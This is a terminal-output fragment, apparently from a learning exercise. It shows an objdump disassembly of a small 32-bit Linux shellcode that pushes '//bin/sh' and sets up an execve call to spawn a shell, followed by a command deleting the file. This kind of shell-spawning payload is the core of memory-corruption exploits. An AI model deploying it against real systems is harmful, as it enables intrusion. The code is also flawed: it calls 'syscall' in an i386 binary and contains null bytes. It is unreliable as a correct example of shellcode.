 shellcode:     formato del file elf32-i386
Disassemblamento della sezione .text:
08049000 <_start>:
 8049000:	31 c0	xor    eax,eax
 8049002:	50	push   eax
 8049003:	b8 6e 2f 73 68	mov    eax,0x68732f6e
 8049008:	50	push   eax
 8049009:	b8 2f 2f 62 69	mov    eax,0x69622f2f
 804900e:	50	push   eax
 804900f:	b8 0b 00 00 00	mov    eax,0xb
 8049014:	89 e3	mov    ebx,esp
 8049016:	b9 00 00 00 00	mov    ecx,0x0
 804901b:	ba 00 00 00 00	mov    edx,0x0
 8049020:	0f 05	syscall
rm shellcode